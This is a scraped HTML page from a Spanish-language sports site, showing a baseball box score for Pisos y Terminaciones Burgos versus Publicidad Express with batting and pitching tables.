data-label="2B">1</td><td class="data-triples" data-label="3B">0</td><td class="data-hr" data-label="HR">0</td><td class="data-bb" data-label="BB">0</td><td class="data-so" data-label="SO">0</td><td class="data-hbp" data-label="HBP">0</td><td class="data-sb" data-label="SB">0</td><td class="data-sc" data-label="SC">0</td><td class="data-sf" data-label="SF">0</td><td class="data-lob" data-label="LOB">1</td></tr><tr class="lineup odd"><td class="data-name" data-label="OFENSIVA"><a href="https://www.estadeportes.com/player/orlando-martinez/">Orlando Martinez</a></td><td class="data-ap" data-label="AP">3</td><td class="data-ab" data-label="AB">1</td><td class="data-r" data-label="R">0</td><td class="data-h" data-label="H">0</td><td class="data-rbi" data-label="RBI">0</td><td class="data-doubles" data-label="2B">0</td><td class="data-triples" data-label="3B">0</td><td class="data-hr" data-label="HR">0</td><td class="data-bb" data-label="BB">2</td><td class="data-so" data-label="SO">0</td><td class="data-hbp" data-label="HBP">0</td><td class="data-sb" data-label="SB">0</td><td class="data-sc" data-label="SC">0</td><td class="data-sf" data-label="SF">0</td><td class="data-lob" data-label="LOB">2</td></tr><tr class="lineup even"><td class="data-name" data-label="OFENSIVA"><a href="https://www.estadeportes.com/player/adolfo-burgos/">Adolfo Burgos</a></td><td class="data-ap" data-label="AP">3</td><td class="data-ab" data-label="AB">2</td><td class="data-r" data-label="R">1</td><td class="data-h" data-label="H">0</td><td class="data-rbi" data-label="RBI">0</td><td class="data-doubles" data-label="2B">0</td><td class="data-triples" data-label="3B">0</td><td class="data-hr" data-label="HR">0</td><td class="data-bb" data-label="BB">1</td><td class="data-so" data-label="SO">0</td><td class="data-hbp" data-label="HBP">0</td><td class="data-sb" data-label="SB">0</td><td class="data-sc" data-label="SC">0</td><td class="data-sf" data-label="SF">0</td><td class="data-lob" data-label="LOB">0</td></tr><tr class="lineup odd"><td class="data-name" data-label="OFENSIVA"><a href="https://www.estadeportes.com/player/adrian-terrero/">Adrian Terrero</a></td><td class="data-ap" data-label="AP">3</td><td class="data-ab" data-label="AB">3</td><td class="data-r" data-label="R">1</td><td class="data-h" data-label="H">2</td><td class="data-rbi" data-label="RBI">3</td><td class="data-doubles" data-label="2B">0</td><td class="data-triples" data-label="3B">0</td><td class="data-hr" data-label="HR">0</td><td class="data-bb" data-label="BB">0</td><td class="data-so" data-label="SO">0</td><td class="data-hbp" data-label="HBP">0</td><td class="data-sb" data-label="SB">0</td><td class="data-sc" data-label="SC">0</td><td class="data-sf" data-label="SF">0</td><td class="data-lob" data-label="LOB">1</td></tr><tr class="lineup even"><td class="data-name" data-label="OFENSIVA"><a href="https://www.estadeportes.com/player/wilson-marte/">Wilson Marte</a></td><td class="data-ap" data-label="AP">3</td><td class="data-ab" data-label="AB">3</td><td class="data-r" data-label="R">1</td><td class="data-h" data-label="H">1</td><td class="data-rbi" data-label="RBI">2</td><td class="data-doubles" data-label="2B">1</td><td class="data-triples" data-label="3B">0</td><td class="data-hr" data-label="HR">0</td><td class="data-bb" data-label="BB">0</td><td class="data-so" data-label="SO">0</td><td class="data-hbp" data-label="HBP">0</td><td class="data-sb" data-label="SB">0</td><td class="data-sc" data-label="SC">0</td><td class="data-sf" data-label="SF">0</td><td class="data-lob" data-label="LOB">0</td></tr><tr class="lineup odd"><td class="data-name" data-label="OFENSIVA"><a href="https://www.estadeportes.com/player/richard-dominguez/">Richard Dominguez</a></td><td class="data-ap" data-label="AP">3</td><td class="data-ab" data-label="AB">3</td><td class="data-r" data-label="R">1</td><td class="data-h" data-label="H">1</td><td class="data-rbi" data-label="RBI">1</td><td class="data-doubles" data-label="2B">0</td><td class="data-triples" data-label="3B">0</td><td class="data-hr" data-label="HR">0</td><td class="data-bb" data-label="BB">0</td><td class="data-so" data-label="SO">0</td><td class="data-hbp" data-label="HBP">0</td><td class="data-sb" data-label="SB">0</td><td class="data-sc" data-label="SC">0</td><td class="data-sf" data-label="SF">0</td><td class="data-lob" data-label="LOB">0</td></tr><tr class="lineup even"><td class="data-name" data-label="OFENSIVA"><a href="https://www.estadeportes.com/player/raul-fernandez/">Raul Fernandez</a></td><td class="data-ap" data-label="AP">3</td><td class="data-ab" data-label="AB">3</td><td class="data-r" data-label="R">1</td><td class="data-h" data-label="H">1</td><td class="data-rbi" data-label="RBI">1</td><td class="data-doubles" data-label="2B">0</td><td class="data-triples" data-label="3B">0</td><td class="data-hr" data-label="HR">1</td><td class="data-bb" data-label="BB">0</td><td class="data-so" data-label="SO">0</td><td class="data-hbp" data-label="HBP">0</td><td class="data-sb" data-label="SB">0</td><td class="data-sc" data-label="SC">0</td><td class="data-sf" data-label="SF">0</td><td class="data-lob" data-label="LOB">1</td></tr><tr class="lineup odd"><td class="data-name" data-label="OFENSIVA"><a href="https://www.estadeportes.com/player/wester-vasquez/">Wester Vasquez</a></td><td class="data-ap" data-label="AP">3</td><td class="data-ab" data-label="AB">1</td><td class="data-r" data-label="R">1</td><td class="data-h" data-label="H">1</td><td class="data-rbi" data-label="RBI">1</td><td class="data-doubles" data-label="2B">0</td><td class="data-triples" data-label="3B">0</td><td class="data-hr" data-label="HR">0</td><td class="data-bb" data-label="BB">1</td><td class="data-so" data-label="SO">0</td><td class="data-hbp" data-label="HBP">0</td><td class="data-sb" data-label="SB">0</td><td class="data-sc" data-label="SC">0</td><td class="data-sf" data-label="SF">1</td><td class="data-lob" data-label="LOB">0</td></tr><tr class="lineup even"><td class="data-name" data-label="OFENSIVA"><a href="https://www.estadeportes.com/player/nelson-joel-diaz/">Nelson Joel Diaz</a></td><td class="data-ap" data-label="AP">3</td><td class="data-ab" data-label="AB">3</td><td class="data-r" data-label="R">0</td><td class="data-h" data-label="H">1</td><td class="data-rbi" data-label="RBI">0</td><td class="data-doubles" data-label="2B">0</td><td class="data-triples" data-label="3B">0</td><td class="data-hr" data-label="HR">0</td><td class="data-bb" data-label="BB">0</td><td class="data-so" data-label="SO">0</td><td class="data-hbp" data-label="HBP">0</td><td class="data-sb" data-label="SB">0</td><td class="data-sc" data-label="SC">0</td><td class="data-sf" data-label="SF">0</td><td class="data-lob" data-label="LOB">0</td></tr><tr class="lineup odd"><td class="data-name" data-label="OFENSIVA"><a href="https://www.estadeportes.com/player/cesar-alexander-gonzalez/">Cesar Alexander Gonzalez</a></td><td class="data-ap" data-label="AP">3</td><td class="data-ab" data-label="AB">3</td><td class="data-r" data-label="R">1</td><td class="data-h" data-label="H">0</td><td class="data-rbi" data-label="RBI">0</td><td class="data-doubles" data-label="2B">0</td><td class="data-triples" data-label="3B">0</td><td class="data-hr" data-label="HR">0</td><td class="data-bb" data-label="BB">0</td><td class="data-so" data-label="SO">2</td><td class="data-hbp" data-label="HBP">0</td><td class="data-sb" data-label="SB">0</td><td class="data-sc" data-label="SC">0</td><td class="data-sf" data-label="SF">0</td><td class="data-lob" data-label="LOB">0</td></tr>				</tbody>
										<tfoot>
											<tr class="sp-total-row even">
							<td class="data-name" data-label="&nbsp;">Total</td><td class="data-ap" data-label="AP">35</td><td class="data-ab" data-label="AB">30</td><td class="data-r" data-label="R">11</td><td class="data-h" data-label="H">12</td><td class="data-rbi" data-label="RBI">11</td><td class="data-doubles" data-label="2B">2</td><td class="data-triples" data-label="3B">0</td><td class="data-hr" data-label="HR">1</td><td class="data-bb" data-label="BB">4</td><td class="data-so" data-label="SO">2</td><td class="data-hbp" data-label="HBP">0</td><td class="data-sb" data-label="SB">0</td><td class="data-sc" data-label="SC">0</td><td class="data-sf" data-label="SF">1</td><td class="data-lob" data-label="LOB">5</td>						</tr>
									</tfoot>
					</table>
			</div>
	</div>
<div class="sp-template sp-template-event-performance sp-template-event-performance-values																							    sp-template-event-performance-team-0 sp-template-event-performance-section sp-template-event-performance-section-1 sp-template-event-performance-team-0-section-1">
		<div class="sp-table-wrapper">
		<table class="sp-event-performance sp-data-table
					
						 sp-scrollable-table
							 sp-sortable-table">
			<thead>
				<tr>
																									<th class="data-name">
																	PITCHEO															</th>
																			<th class="data-w">W</th>
													<th class="data-l">L</th>
													<th class="data-sv">SV</th>
													<th class="data-bf">BF</th>
													<th class="data-pitcher_ip">IP</th>
													<th class="data-pitcher_r">R</th>
													<th class="data-pitcher_er">ER</th>
													<th class="data-pitcher_h">H</th>
													<th class="data-pitcher_bb">BB</th>
													<th class="data-pitcher_so">K</th>
													<th class="data-hb">HB</th>
													<th class="data-bk">BK</th>
													<th class="data-wp">WP</th>
													<th class="data-pitcher_hr">HR</th>
															</tr>
			</thead>
							<tbody>
									</tbody>
										<tfoot>
											<tr class="sp-total-row odd">
							<td class="data-name" data-label="&nbsp;">Total</td><td class="data-w" data-label="W">0</td><td class="data-l" data-label="L">0</td><td class="data-sv" data-label="SV">0</td><td class="data-bf" data-label="BF">0</td><td class="data-pitcher_ip" data-label="IP">0</td><td class="data-pitcher_r" data-label="R">0</td><td class="data-pitcher_er" data-label="ER">0</td><td class="data-pitcher_h" data-label="H">0</td><td class="data-pitcher_bb" data-label="BB">0</td><td class="data-pitcher_so" data-label="K">0</td><td class="data-hb" data-label="HB">0</td><td class="data-bk" data-label="BK">0</td><td class="data-wp" data-label="WP">0</td><td class="data-pitcher_hr" data-label="HR">0</td>						</tr>
									</tfoot>
					</table>
			</div>
	</div>
<div class="sp-template sp-template-event-performance sp-template-event-performance-values																							    sp-template-event-performance-team-1 sp-template-event-performance-section sp-template-event-performance-section-0 sp-template-event-performance-team-1-section-0">
			<h4 class="sp-table-caption">PUBLICIDAD EXPRESS</h4>
		<div class="sp-table-wrapper">
		<table class="sp-event-performance sp-data-table
					
						 sp-scrollable-table
							 sp-sortable-table">
			<thead>
				<tr>
																									<th class="data-name">
																	OFENSIVA															</th>
																			<th class="data-ap">AP</th>
													<th class="data-ab">AB</th>
													<th class="data-r">R</th>
													<th class="data-h">H</th>
													<th class="data-rbi">RBI</th>
													<th class="data-doubles">2B</th>
													<th class="data-triples">3B</th>
													<th class="data-hr">HR</th>
													<th class="data-bb">BB</th>
													<th class="data-so">SO</th>
													<th class="data-hbp">HBP</th>
													<th class="data-sb">SB</th>
													<th class="data-sc">SC</th>
													<th class="data-sf">SF</th>
													<th class="data-lob">LOB</th>
															</tr>
			</thead>
							<tbody>
					<tr class="lineup odd"><td class="data-name" data-label="OFENSIVA"><a href="https://www.estadeportes.com/player/frank-mejia/">Frank Mejia</a></td><td class="data-ap" data-label="AP">3</td><td class="data-ab" data-label="AB">3</td><td class="data-r" data-label="R">1</td><td class="data-h" data-label="H">0</td><td class="data-rbi" data-label="RBI">0</td><td class="data-doubles" data-label="2B">0</td><td class="data-triples" data-label="3B">0</td><td class="data-hr" data-label="HR">0</td><td class="data-bb" data-label="BB">0</td><td class="data-so" data-label="SO">0</td><td class="data-hbp" data-label="HBP">0</td><td class="data-sb" data-label="SB">0</td><td class="data-sc" data-label="SC">0</td><td class="data-sf" data-label="SF">0</td><td class="data-lob" data-label="LOB">0</td></tr><tr class="lineup even"><td class="data-name" data-label="OFENSIVA"><a href="https://www.estadeportes.com/player/lizandro-fernandez/">Lizandro Fernandez</a></td><td class="data-ap" data-label="AP">3</td><td class="data-ab" data-label="AB">3</td><td class="data-r" data-label="R">1</td><td class="data-h" data-label="H">2</td><td class="data-rbi" data-label="RBI">3</td><td class="data-doubles" data-label="2B">1</td><td class="data-triples" data-label="3B">0</td><td class="data-hr" data-label="HR">1</td><td class="data-bb" data-label="BB">0</td><td class="data-so" data-label="SO">0</td><td class="data-hbp" data-label="HBP">0</td><td class="data-sb" data-label="SB">0</td><td class="data-sc" data-label="SC">0</td><td class="data-sf" data-label="SF">0</td><td class="data-lob" data-label="LOB">1</td></tr><tr class="lineup odd"><td class="data-name" data-label="OFENSIVA"><a href="https://www.estadeportes.com/player/osvaldo-turbay/">Osvaldo Turbay</a></td><td class="data-ap" data-label="AP">3</td><td class="data-ab" data-label="AB">3</td><td class="data-r" data-label="R">0</td><td class="data-h" data-label="H">1</td><td class="data-rbi" data-label="RBI">0</td><td class="data-doubles" data-label="2B">0</td><td class="data-triples" data-label="3B">0</td><td class="data-hr" data-label="HR">0</td><td class="data-bb" data-label="BB">0</td><td class="data-so" data-label="SO">0</td><td class="data-hbp" data-label="HBP">0</td><td class="data-sb" data-label="SB">0</td><td class="data-sc" data-label="SC">0</td><td class="data-sf" data-label="SF">0</td><td class="data-lob" data-label="LOB">1</td></tr><tr class="lineup even"><td class="data-name" data-label="OFENSIVA"><a href="https://www.estadeportes.com/player/felix-fernandez/">Felix Fernandez</a></td><td class="data-ap" data-label="AP">3</td><td class="data-ab" data-label="AB">3</td><td class="data-r" data-label="R">0</td><td class="data-h" data-label="H">2</td><td class="data-rbi" data-label="RBI">1</td><td class="data-doubles" data-label="2B">1</td><td class="data-triples" data-label="3B">0</td><td class="data-hr" data-label="HR">0</td><td class="data-bb" data-label="BB">0</td><td class="data-so" data-label="SO">0</td><td class="data-hbp" data-label="HBP">0</td><td class="data-sb" data-label="SB">0</td><td class="data-sc" data-label="SC">0</td><td class="data-sf" data-label="SF">0</td><td class="data-lob" data-label="LOB">2</td></tr><tr class="lineup odd"><td class="data-name" data-label="OFENSIVA"><a href="https://www.estadeportes.com/player/jesus-morel-h/">Jesus Morel (H)</a></td><td class="data-ap" data-label="AP">3</td><td class="data-ab" data-label="AB">3</td><td class="data-r" data-label="R">0</td><td class="data-h" data-label="H">2</td><td class="data-rbi" data-label="RBI">0</td><td class="data-doubles" data-label="2B">0</td><td class="data-triples" data-label="3B">0</td><td class="data-hr" data-label="HR">0</td><td class="data-bb" data-label="BB">0</td><td class="data-so" data-label="SO">0</td><td class="data-hbp" data-label="HBP">0</td><td class="data-sb" data-label="SB">0</td><td class="data-sc" data-label="SC">0</td><td class="data-sf" data-label="SF">0</td><td class="data-lob" data-label="LOB">2</td></tr><tr class="lineup even"><td class="data-name" data-label="OFENSIVA"><a href="https://www.estadeportes.com/player/harold-rodriguez/">Harold Rodriguez</a></td><td class="data-ap" data-label="AP">3</td><td class="data-ab" data-label="AB">3</td><td class="data-r" data-label="R">1</td><td class="data-h" data-label="H">1</td><td class="data-rbi" data-label="RBI">0</td><td class="data-doubles" data-label="2B">0</td><td class="data-triples" data-label="3B">0</td><td class="data-hr" data-label="HR">0</td><td class="data-bb" data-label="BB">0</td><td class="data-so" data-label="SO">1</td><td class="data-hbp" data-label="HBP">0</td><td class="data-sb" data-label="SB">0</td><td class="data-sc" data-label="SC">0</td><td class="data-sf" data-label="SF">0</td><td class="data-lob" data-label="LOB">0</td></tr><tr class="lineup odd"><td class="data-name" data-label="OFENSIVA"><a href="https://www.estadeportes.com/player/anthony-ortega/">Anthony Ortega</a></td><td class="data-ap" data-label="AP">2</td><td class="data-ab" data-label="AB">2</td><td class="data-r" data-label="R">1</td><td class="data-h" data-label="H">1</td><td class="data-rbi" data-label="RBI">1</td><td class="data-doubles" data-label="2B">1</td><td class="data-triples" data-label="3B">0</td><td class="data-hr" data-label="HR">0</td><td class="data-bb" data-label="BB">0</td><td class="data-so" data-label="SO">1</td><td class="data-hbp" data-label="HBP">0</td><td class="data-sb" data-label="SB">0</td><td class="data-sc" data-label="SC">0</td><td class="data-sf" data-label="SF">0</td><td class="data-lob" data-label="LOB">0</td></tr>				</tbody>
										<tfoot>
											<tr class="sp-total-row even">
							<td class="data-name" data-label="&nbsp;">Total</td><td class="data-ap" data-label="AP">20</td><td class="data-ab" data-label="AB">20</td><td class="data-r" data-label="R">4</td><td class="data-h" data-label="H">9</td><td class="data-rbi" data-label="RBI">5</td><td class="data-doubles" data-label="2B">3</td><td class="data-triples" data-label="3B">0</td><td class="data-hr" data-label="HR">1</td><td class="data-bb" data-label="BB">0</td><td class="data-so" data-label="SO">2</td><td class="data-hbp" data-label="HBP">0</td><td class="data-sb" data-label="SB">0</td><td class="data-sc" data-label="SC">0</td><td class="data-sf" data-label="SF">0</td><td class="data-lob" data-label="LOB">6</td>						</tr>
									</tfoot>
					</table>
			</div>
	</div>
<div class="sp-template sp-template-event-performance sp-template-event-performance-values																							    sp-template-event-performance-team-1 sp-template-event-performance-section sp-template-event-performance-section-1 sp-template-event-performance-team-1-section-1">
		<div class="sp-table-wrapper">
		<table class="sp-event-performance sp-data-table
					
						 sp-scrollable-table
							 sp-sortable-table">
			<thead>
				<tr>
																									<th class="data-name">
																	PITCHEO															</th>
																			<th class="data-w">W</th>
													<th class="data-l">L</th>
													<th class="data-sv">SV</th>
													<th class="data-bf">BF</th>
													<th class="data-pitcher_ip">IP</th>
													<th class="data-pitcher_r">R</th>
													<th class="data-pitcher_er">ER</th>
													<th class="data-pitcher_h">H</th>
													<th class="data-pitcher_bb">BB</th>
													<th class="data-pitcher_so">K</th>
													<th class="data-hb">HB</th>
													<th class="data-bk">BK</th>
													<th class="data-wp">WP</th>
													<th class="data-pitcher_hr">HR</th>
															</tr>
			</thead>
							<tbody>
					<tr class="lineup odd"><td class="data-name" data-label="PITCHEO"><a href="https://www.estadeportes.com/player/jose-manuel-fermin/">Jose Manuel Fermin</a></td><td class="data-w" data-label="W">0</td><td class="data-l" data-label="L">1</td><td class="data-sv" data-label="SV">0</td><td class="data-bf" data-label="BF">28</td><td class="data-pitcher_ip" data-label="IP">4</td><td class="data-pitcher_r" data-label="R">11</td><td class="data-pitcher_er" data-label="ER">7</td><td class="data-pitcher_h" data-label="H">11</td><td class="data-pitcher_bb" data-label="BB">2</td><td class="data-pitcher_so" data-label="K">1</td><td class="data-hb" data-label="HB">0</td><td class="data-bk" data-label="BK">0</td><td class="data-wp" data-label="WP">0</td><td class="data-pitcher_hr" data-label="HR">0</td></tr>				</tbody>
										<tfoot>
											<tr class="sp-total-row even">
							<td class="data-name" data-label="&nbsp;">Total</td><td class="data-w" data-label="W">0</td><td class="data-l" data-label="L">1</td><td class="data-sv" data-label="SV">0</td><td class="data-bf" data-label="BF">28</td><td class="data-pitcher_ip" data-label="IP">4</td><td class="data-pitcher_r" data-label="R">11</td><td class="data-pitcher_er" data-label="ER">7</td><td class="data-pitcher_h" data-label="H">11</td><td class="data-pitcher_bb" data-label="BB">2</td><td class="data-pitcher_so" data-label="K">1</td><td class="data-hb" data-label="HB">0</td><td class="data-bk" data-label="BK">0</td><td class="data-wp" data-label="WP">0</td><td class="data-pitcher_hr" data-label="HR">0</td>						</tr>
									</tfoot>
					</table>
			</div>
	</div>		</div><!-- .sp-event-performance-tables -->
		</div><div class="sp-tab-group"></div>			</div><!-- .entry-content -->
</article><!-- #post-## -->

<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Start a Conversation <small><a rel="nofollow" id="cancel-comment-reply-link" href="/event/pisos-y-terminaciones-burgos-vs-publicidad-express-16/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://www.estadeportes.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='1571' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

			
		</main><!-- #main -->
	</div><!-- #primary -->


    </div><!-- .content-wrapper -->
  </div><!-- #content -->

  <footer id="colophon" class="site-footer" role="contentinfo">
    <div class="footer-wrapper">
      <div class="footer-area">
        <div class="footer-inner">
          <div id="quaternary" class="footer-widgets" role="complementary">
                          <div class="footer-widget-region"><aside id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://www.estadeportes.com/2026/01/'>enero 2026</a></li>
	<li><a href='https://www.estadeportes.com/2025/12/'>diciembre 2025</a></li>
	<li><a href='https://www.estadeportes.com/2025/11/'>noviembre 2025</a></li>
	<li><a href='https://www.estadeportes.com/2025/10/'>octubre 2025</a></li>
	<li><a href='https://www.estadeportes.com/2025/09/'>septiembre 2025</a></li>
	<li><a href='https://www.estadeportes.com/2025/08/'>agosto 2025</a></li>
	<li><a href='https://www.estadeportes.com/2025/07/'>julio 2025</a></li>
	<li><a href='https://www.estadeportes.com/2025/06/'>junio 2025</a></li>
	<li><a href='https://www.estadeportes.com/2025/05/'>mayo 2025</a></li>
	<li><a href='https://www.estadeportes.com/2025/04/'>abril 2025</a></li>
	<li><a href='https://www.estadeportes.com/2025/03/'>marzo 2025</a></li>
	<li><a href='https://www.estadeportes.com/2025/02/'>febrero 2025</a></li>
	<li><a href='https://www.estadeportes.com/2025/01/'>enero 2025</a></li>
	<li><a href='https://www.estadeportes.com/2024/12/'>diciembre 2024</a></li>
	<li><a href='https://www.estadeportes.com/2024/11/'>noviembre 2024</a></li>
	<li><a href='https://www.estadeportes.com/2024/10/'>octubre 2024</a></li>
	<li><a href='https://www.estadeportes.com/2024/09/'>septiembre 2024</a></li>
	<li><a href='https://www.estadeportes.com/2024/08/'>agosto 2024</a></li>
	<li><a href='https://www.estadeportes.com/2024/07/'>julio 2024</a></li>
	<li><a href='https://www.estadeportes.com/2024/06/'>junio 2024</a></li>
	<li><a href='https://www.estadeportes.com/2024/05/'>mayo 2024</a></li>
	<li><a href='https://www.estadeportes.com/2024/04/'>abril 2024</a></li>
	<li><a href='https://www.estadeportes.com/2024/03/'>marzo 2024</a></li>
	<li><a href='https://www.estadeportes.com/2024/02/'>febrero 2024</a></li>
	<li><a href='https://www.estadeportes.com/2024/01/'>enero 2024</a></li>
	<li><a href='https://www.estadeportes.com/2023/12/'>diciembre 2023</a></li>
	<li><a href='https://www.estadeportes.com/2023/11/'>noviembre 2023</a></li>
	<li><a href='https://www.estadeportes.com/2023/05/'>mayo 2023</a></li>
	<li><a href='https://www.estadeportes.com/2023/04/'>abril 2023</a></li>
	<li><a href='https://www.estadeportes.com/2023/02/'>febrero 2023</a></li>
	<li><a href='https://www.estadeportes.com/2023/01/'>enero 2023</a></li>
	<li><a href='https://www.estadeportes.com/2022/12/'>diciembre 2022</a></li>
	<li><a href='https://www.estadeportes.com/2022/11/'>noviembre 2022</a></li>
	<li><a href='https://www.estadeportes.com/2022/10/'>octubre 2022</a></li>
	<li><a href='https://www.estadeportes.com/2022/09/'>septiembre 2022</a></li>
	<li><a href='https://www.estadeportes.com/2022/05/'>mayo 2022</a></li>
	<li><a href='https://www.estadeportes.com/2022/01/'>enero 2022</a></li>
	<li><a href='https://www.estadeportes.com/2021/12/'>diciembre 2021</a></li>
	<li><a href='https://www.estadeportes.com/2021/06/'>junio 2021</a></li>
	<li><a href='https://www.estadeportes.com/2021/05/'>mayo 2021</a></li>
	<li><a href='https://www.estadeportes.com/2021/02/'>febrero 2021</a></li>
	<li><a href='https://www.estadeportes.com/2020/12/'>diciembre 2020</a></li>
</ul></div></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-368"><a href="https://www.estadeportes.com/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.estadeportes.com/category/1/">1</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://www.estadeportes.com/category/10-jili-slot-306/">10 Jili Slot 306</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://www.estadeportes.com/category/11/">11</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://www.estadeportes.com/category/111/">111</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://www.estadeportes.com/category/12play-login-233/">12play Login 233</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://www.estadeportes.com/category/139/">139</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://www.estadeportes.com/category/188-bet-188-bet-188bet-181/">188 Bet 188 Bet 188bet 181</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://www.estadeportes.com/category/188-bet-188bet-965/">188 Bet 188bet 965</a>
</li>
	<li class="cat-item cat-item-837"><a href="https://www.estadeportes.com/category/188-bet-226/">188 Bet 226</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://www.estadeportes.com/category/188-bet-559/">188 Bet 559</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://www.estadeportes.com/category/188bet-250-166/">188bet 250 166</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://www.estadeportes.com/category/188bet-app-788/">188bet App 788</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://www.estadeportes.com/category/188bet-app-980/">188bet App 980</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://www.estadeportes.com/category/188bet-asia-168/">188bet Asia 168</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://www.estadeportes.com/category/188bet-bonus-972/">188bet Bonus 972</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://www.estadeportes.com/category/188bet-cho-dien-thoai-143/">188bet Cho Dien Thoai 143</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://www.estadeportes.com/category/188bet-codes-249/">188bet Codes 249</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://www.estadeportes.com/category/188bet-dang-ky-307/">188bet Dang Ky 307</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://www.estadeportes.com/category/188bet-dang-nhap-426/">188bet Dang Nhap 426</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://www.estadeportes.com/category/188bet-hiphop-735/">188bet Hiphop 735</a>
</li>
	<li class="cat-item cat-item-779"><a href="https://www.estadeportes.com/category/188bet-link-59/">188bet Link 59</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://www.estadeportes.com/category/188bet-nha-cai-366/">188bet Nha Cai 366</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://www.estadeportes.com/category/188bet-one-192/">188bet One 192</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://www.estadeportes.com/category/188bet-slot-76/">188bet Slot 76</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://www.estadeportes.com/category/188bet-vao-bong-142/">188bet Vao Bong 142</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.estadeportes.com/category/188bet-vui-205/">188bet Vui 205</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://www.estadeportes.com/category/188bet-vui-324/">188bet Vui 324</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://www.estadeportes.com/category/188bet-vui-612/">188bet Vui 612</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://www.estadeportes.com/category/2/">2</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://www.estadeportes.com/category/20-bet-406/">20 Bet 406</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://www.estadeportes.com/category/20-bet-540/">20 Bet 540</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://www.estadeportes.com/category/20-bet-542/">20 Bet 542</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://www.estadeportes.com/category/20-bet-app-999/">20 Bet App 999</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://www.estadeportes.com/category/20-bet-bet-159/">20 Bet Bet 159</a>
</li>
	<li class="cat-item cat-item-679"><a href="https://www.estadeportes.com/category/20-bet-casino-314/">20 Bet Casino 314</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://www.estadeportes.com/category/20-bet-casino-80/">20 Bet Casino 80</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://www.estadeportes.com/category/20-bet-casino-app-122/">20 Bet Casino App 122</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://www.estadeportes.com/category/20-bet-com-621/">20 Bet Com 621</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://www.estadeportes.com/category/20-bet-com-699/">20 Bet Com 699</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://www.estadeportes.com/category/20-bet-login-126/">20 Bet Login 126</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://www.estadeportes.com/category/20-bet-login-523/">20 Bet Login 523</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://www.estadeportes.com/category/20-bet-login-59/">20 Bet Login 59</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://www.estadeportes.com/category/20bet-apk-613/">20bet Apk 613</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://www.estadeportes.com/category/20bet-app-453/">20bet App 453</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://www.estadeportes.com/category/20bet-app-611/">20bet App 611</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://www.estadeportes.com/category/20bet-app-641/">20bet App 641</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://www.estadeportes.com/category/20bet-app-903/">20bet App 903</a>
</li>
